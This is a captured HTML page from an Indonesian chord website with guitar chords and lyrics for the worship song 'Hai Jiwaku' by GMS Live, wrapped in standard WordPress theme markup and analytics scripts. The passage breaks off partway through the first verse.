

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/chord-hai-jiwaku-gms-live/
body_size: 16326
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/chord-hai-jiwaku-gms-live\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Chord Hai Jiwaku &#8211; GMS Live &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/9533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/chord-hai-jiwaku-gms-live/" />
<link rel='shortlink' href='https://chordmusic.info/?p=9533' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fchord-hai-jiwaku-gms-live%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Chord Hai Jiwaku - GMS Live Title Song : Hai Jiwaku Singer : GMS Live, Simply Worship key : E Tuning : standart [Intro] 8X E A [Verse] E A Ketika dalam tekanan ">
<meta property="og:title" content="Chord Hai Jiwaku &#8211; GMS Live &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Chord Hai Jiwaku - GMS Live Title Song : Hai Jiwaku Singer : GMS Live, Simply Worship key : E Tuning : standart [Intro] 8X E A [Verse] E A Ketika dalam tekanan ">
<meta property="og:url" content="https://chordmusic.info/chord-hai-jiwaku-gms-live/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-06-30T20:09:21+00:00">
<meta property="article:modified_time" content="2022-06-27T16:29:51+00:00">
<meta property="og:updated_time" content="2022-06-27T16:29:51+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="GMS Live">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/chord-hai-jiwaku-gms-live/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/chord-hai-jiwaku-gms-live/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-9533 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 17, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-9533" class="boldwp-post-singular boldwp-box post-9533 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-gms-live wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/chord-hai-jiwaku-gms-live/" rel="bookmark">Chord Hai Jiwaku &#8211; GMS Live</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 30, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-9533" title="Like this"><span class="themesdna-likes-count">1</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-9533" title="7904 Views">7904</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/chord-hai-jiwaku-gms-live/" title="Permanent Link to Chord Hai Jiwaku &#8211; GMS Live" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Hai Jiwaku GMS Live, Simply Worship" loading="lazy" title="Chord Hai Jiwaku &#8211; GMS Live" srcset="https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship.png 720w, https://chordmusic.info/wp-content/uploads/2022/06/Hai-Jiwaku-GMS-Live-Simply-Worship-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=9533" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Chord Hai Jiwaku &#8211; GMS Live</h2>
<p><b>Title Song : Hai Jiwaku<br />
Singer : GMS Live, Simply Worship<br />
key : E<br />
Tuning : standart<br />
</b></p>
<p><iframe loading="lazy" width="709" height="399" src="https://www.youtube.com/embed/zhL5jxJj3HM" title="Hai Jiwaku" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<pre data-key="E">

[Intro] 8X
E A

[Verse]

E               A
  Ketika dalam tekanan
E                 A
  Ku akan bertepuk tangan
E            A             E A
  Ku memilih untuk bernyanyi
